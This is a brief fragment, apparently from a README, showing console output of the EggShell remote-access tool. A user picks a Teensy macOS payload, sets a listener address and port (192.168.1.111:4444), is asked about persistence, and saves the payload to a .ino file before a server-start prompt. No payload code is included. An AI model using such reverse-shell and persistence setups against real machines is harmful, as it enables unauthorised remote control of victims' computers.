 ----------------------------------------
Payloads:
1): bash
2): Teensy macOS
[*] Choose an payload> 2
[*] SET LHOST (Leave blank for 192.168.1.111)>
[*] LHOST = 192.168.1.111
[*] SET LPORT (Leave blank for 4444)>
[*] LPORT = 4444
[*] Make Persistent? (y/N):
[*] Payload saved to payloads/teensy_macos.ino
EggShell> Start Server? (Y/n):